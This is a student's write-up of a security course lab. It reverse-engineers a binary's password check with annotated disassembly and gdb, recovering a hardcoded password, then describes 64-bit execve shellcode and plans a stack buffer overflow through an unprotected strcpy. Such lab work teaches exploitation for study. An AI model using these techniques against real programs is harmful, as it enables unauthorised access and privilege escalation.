Chris Cohen
CS426 – Spring 2021
---------- TASK 1 ----------

1. Running `strings sci`, we find a string named “check_passwd”, which seems likely to be the password checking function for the program

2. After running `objdump –disassemble sci`, I saved the resulting assembly code, deleted everything but “check_passwd”, and manually went through to figure out what the program does. My commented version of the assembly code for check_passwd is below.

0000000000001289 <check_passwd>:

# init
1289: f3 0f 1e fa endbr64
128d: 55 push %rbp
128e: 48 89 e5 mov %rsp,%rbp
1291: 48 83 ec 70 sub $0x70,%rsp

# move first argument (password entered) to mem addr for use in this func
1295: 48 89 7d 98 mov %rdi,-0x68(%rbp)

##### ZERO OUT THE ARRAY #####
1299: 48 c7 45 a0 00 00 00 movq $0x0,-0x60(%rbp)
12a0: 00
12a1: 48 c7 45 a8 00 00 00 movq $0x0,-0x58(%rbp)
12a8: 00
12a9: 48 c7 45 b0 00 00 00 movq $0x0,-0x50(%rbp)
12b0: 00
12b1: 48 c7 45 b8 00 00 00 movq $0x0,-0x48(%rbp)
12b8: 00
12b9: 48 c7 45 c0 00 00 00 movq $0x0,-0x40(%rbp)
12c0: 00
12c1: 48 c7 45 c8 00 00 00 movq $0x0,-0x38(%rbp)
12c8: 00
12c9: 48 c7 45 d0 00 00 00 movq $0x0,-0x30(%rbp)
12d0: 00
12d1: 48 c7 45 d8 00 00 00 movq $0x0,-0x28(%rbp)
12d8: 00
12d9: 48 c7 45 e0 00 00 00 movq $0x0,-0x20(%rbp)
12e0: 00
12e1: 48 c7 45 e8 00 00 00 movq $0x0,-0x18(%rbp)
12e8: 00
12e9: 48 c7 45 f0 00 00 00 movq $0x0,-0x10(%rbp)
12f0: 00
12f1: 48 c7 45 f8 00 00 00 movq $0x0,-0x8(%rbp)
12f8: 00
##############################

##### PRINT BUFFER ADDR #####
# give starting address of array to %rax
12f9: 48 8d 45 a0 lea -0x60(%rbp),%rax
# move beginning of array mem location to %rsi (second arg register)
12fd: 48 89 c6 mov %rax,%rsi
# move "%s" to %rdi (first arg register)
1300: 48 8d 3d 6c 0d 00 00 lea 0xd6c(%rip),%rdi # 2073 <magic_10+0x5>
# zero out %eax
1307: b8 00 00 00 00 mov $0x0,%eax
# print the address of the array
130c: e8 2f fe ff ff callq 1140 <printf@plt>
#############################

##### STRCPY ENTERED PASSWORD INTO ARRAY #####
# temp save entered password into %rdx (used later for strncmp)
1311: 48 8b 55 98 mov -0x68(%rbp),%rdx
# temp save beginning of array into %rax
1315: 48 8d 45 a0 lea -0x60(%rbp),%rax
# set 2nd arg equal to entered password
1319: 48 89 d6 mov %rdx,%rsi
# set 1st arg equal to beginning of array
131c: 48 89 c7 mov %rax,%rdi
# strcpy entered password into array
131f: e8 ec fd ff ff callq 1110 <strcpy@plt> <----- vulnerable call
##############################################

##### CHECK IF FIRST 4 CHARACTERS = 'dave' #####
# temp save beginning of the array into %rax
1324: 48 8d 45 a0 lea -0x60(%rbp),%rax

# save 4 (length to compare) into %edx (3rd arg register)
1328: ba 04 00 00 00 mov $0x4,%edx

# load value @ 0xd3a(%rip) into 2nd arg register - this is 'dave'
132d: 48 8d 35 3a 0d 00 00 lea 0xd3a(%rip),%rsi # 206e <magic_10>

# move addr to beginning of array into 1st arg register
1334: 48 89 c7 mov %rax,%rdi

# strncmp(entered_pass, real_pass, 4)
1337: e8 c4 fd ff ff callq 1100 <strncmp@plt>

# if eax & eax = 1 (strncmp fails), jump to failure
133c: 85 c0 test %eax,%eax
133e: 75 28 jne 1368 <check_passwd+0xdf>
################################################

##### CHECK IF REST OF PASSWORD ENTERED = '@handsome' #####
1340: 0f b6 45 a4 movzbl -0x5c(%rbp),%eax
# compare last byte of %eax to '@'. if ne, jump to failure
1344: 3c 40 cmp $0x40,%al
1346: 75 20 jne 1368 <check_passwd+0xdf>
# up until this point, entered pass needs to start with 'dave@'
# substring the password (everything after 'dave@')
1348: 48 8d 45 a0 lea -0x60(%rbp),%rax
134c: 48 83 c0 05 add $0x5,%rax
# rest of password is of length 8
1350: ba 08 00 00 00 mov $0x8,%edx
# into 2nd arg register, load 'handsome'
1355: 48 8d 35 ec 0c 00 00 lea 0xcec(%rip),%rsi # 2048 <magic_4>
# move remainder of password checking into 1st arg register (after 'dave@')
135c: 48 89 c7 mov %rax,%rdi
# compare strings
135f: e8 9c fd ff ff callq 1100 <strncmp@plt>
# if strncmp succeeds, jump to setting uid
1364: 85 c0 test %eax,%eax
1366: 74 07 je 136f <check_passwd+0xe6>
###########################################

# failure - set return value to -1
1368: b8 ff ff ff ff mov $0xffffffff,%eax
# jump to end
136d: eb 5e jmp 13cd <check_passwd+0x144>

# jmp_2
# setting uid
136f: 8b 05 d3 2c 00 00 mov 0x2cd3(%rip),%eax # 4048 <suid>
1375: 89 c7 mov %eax,%edi
1377: e8 14 fe ff ff callq 1190 <seteuid@plt>
137c: 8b 05 c6 2c 00 00 mov 0x2cc6(%rip),%eax # 4048 <suid>
1382: 89 c7 mov %eax,%edi
1384: e8 f7 fd ff ff callq 1180 <setuid@plt>
1389: e8 a2 fd ff ff callq 1130 <getuid@plt>
138e: 89 05 d0 30 00 00 mov %eax,0x30d0(%rip) # 4464 <ruid>
1394: e8 c7 fd ff ff callq 1160 <geteuid@plt>
1399: 89 05 a1 2c 00 00 mov %eax,0x2ca1(%rip) # 4040 <euid>
139f: 8b 05 9f 2c 00 00 mov 0x2c9f(%rip),%eax # 4044 <debug>

# jmp_3 - if eax & eax = 0, jump to success
13a5: 85 c0 test %eax,%eax
# jump to success
13a7: 74 1f je 13c8 <check_passwd+0x13f>

13a9: 8b 15 91 2c 00 00 mov 0x2c91(%rip),%edx # 4040 <euid>
13af: 8b 05 af 30 00 00 mov 0x30af(%rip),%eax # 4464 <ruid>
13b5: 89 c6 mov %eax,%esi
13b7: 48 8d 3d c2 0c 00 00 lea 0xcc2(%rip),%rdi # 2080 <magic_10+0x12>
13be: b8 00 00 00 00 mov $0x0,%eax
13c3: e8 78 fd ff ff callq 1140 <printf@plt>

# success - set return value to 0
13c8: b8 00 00 00 00 mov $0x0,%eax

# end
13cd: c9 leaveq
13ce: c3 retq

3. Eventually, in the first section that uses strncmp(str1, str2, len), I figured out what the arguments are. %rdi, %rsi, and %rdx are the first, second, and third argument registers, respectively. It was easy to see that our entered password was moved into %rdi, the first argument, and the length ‘4’ moved into %rsi, the third argument. Therefore, all we need to figure out is what the program is comparing the first 4 digits of our entered string to.

4. We see the line `lea 0xd3a(%rip), %rsi`. This is moving the string at `0xd3a(%rip)` into our 2nd argument register. To see what is in %rsi after this instruction, I simply set a breakpoint to the line afterwards. Based off of the output of ‘disassemble check_passwd` in gdb, we can find the address of the line we desire. It ends up being `check_passwd + 171`. When the program breaks, we inspect the registers to see what is in %rsi. To see these 4 bytes that strncmp is comparing our password to, we inspect what %rsi points to. Decoding these hex digits, we get ‘dave’. Therefore, our password must start with ‘dave’

see screenshots on next pages



5. There is one more chunk of code that strncmp(str1, str2, len). This block starts off by comparing the next byte of our password to 0x40, which is the character ‘@’. Therefore, out password must start with ‘dave@’.

6. The last part of this snippet compares the rest of the password. We figure this out with a similar method to step 4. I’ll skip past explaining these steps again for simplicity – see screenshots below. We know the second part is 8 bytes long (seen in the assembly), so we simply set another break point and examine %rsi again using the command `x/8x 0x555555556048`, where 0X555555556048 is the address that %rsi points to. Decoding these hex digits, we get ‘handsome’. From here, if this strncmp succeeds, the password is correct. Therefore, dave2’s password is ‘dave@handsome’

see screenshots on next pages




---------- TASK 2 ----------
2.1

The main differences between the shellcode on the slides and this one is that we are using 64-bit architecture, not 32-bit. For example, instead of ‘pushl’ and ‘movl’, which are 32-bit instructions, we use ‘pushq’ and ‘movq’. In addition, we can write the entirety of “/bin/bash” in one instruction, rather than two. The final difference is the use of ‘syscall’ instead of ‘int 0x80’. For x86_64, the ‘syscall’ instruction looks at ‘%rax’ for the syscall number, which is 0x3b for ‘execve’.

To extract the assembly code, I simple compile with ‘gcc shellcode.s -o shellcode -nostdlib’. From there, I use ‘for i in $(objdump -d shellcode | grep "^ " | cut -f 2); do echo -n '\x'$i; done; echo’ to get the machine code.

2.2

1. The buffer that could be overflowed is in ‘check_passwd’. I figured this out when I disassembled the binary in part 1. The program does an unprotected ‘strcpy’ into a buffer that’s been zeroed out.

2. The stack layout of the function can be figured out with the sci_asm.txt file that I used in part 1 (obtained w/ objdump). We know that, to exploit this program, we must overwrite the return address of the program when it returns from check_passwd. As is typical for a function call in x86, main pushes the return address (the next line after calling check_passwd) to the stack. Then, at the top of check_passwd, the program pushes the saved base pointer, rbp, to the stack. Next, local variables are stored in the stack. In this case, there is only one – the buffer that our typed password is put into. Therefore, to overwrite the return address, we must write all the way over the buffer AND the base pointer (rbp) to finally get to the saved return address.

3. You know that the number of A’s overflow as expected when we inspect the registers after a segmentation fault (entering 300 A’s). As you can see below, when the program exits with SIGSEGV, the %rbp has been overwritten with A’s (0x41). This is because the leaveq instruction pops the next value off of the stack and into %ebp. The original %ebp to pop was saved at the very beginning of the function, and it was NOT 0x41414141…, so we know that the stack was overwritten.

ORIGINAL CHANGED


